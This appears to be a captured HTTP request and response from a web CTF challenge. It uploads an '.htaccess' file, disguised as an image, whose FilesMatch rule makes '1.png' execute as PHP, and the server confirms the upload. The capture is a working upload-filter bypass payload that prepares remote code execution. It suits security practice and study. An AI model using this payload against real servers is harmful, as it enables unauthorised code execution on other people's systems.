 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 4b2d9ff6-63ef-4b0e-8de4-18bbea1c9eed.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------211188104611449649023343233859
8 Content-Length: 419
9 Origin: http://4b2d9ff6-63ef-4b0e-8de4-18bbea1c9eed.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://4b2d9ff6-63ef-4b0e-8de4-18bbea1c9eed.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=43341d37923553627af9a7bb8b743d61
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------211188104611449649023343233859
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/png
18
19 <FilesMatch "1.png">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------211188104611449649023343233859
23 Content-Disposition: form-data; name="submit"
24
25 一键去世
26 -----------------------------211188104611449649023343233859--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 26 Oct 2021 09:06:51 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/141967bfe945ff042bfc7241f7f1a6d0/.htaccess succesfully uploaded!